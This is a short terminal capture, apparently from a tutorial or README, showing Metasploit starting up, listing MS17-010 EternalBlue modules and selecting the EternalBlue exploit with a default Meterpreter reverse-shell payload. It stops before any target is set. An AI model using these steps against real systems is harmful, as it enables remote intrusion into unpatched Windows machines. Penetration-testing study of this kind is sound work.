 ❯ msfconsole
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_ 2017-03-14 average Yes MS17-010 SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >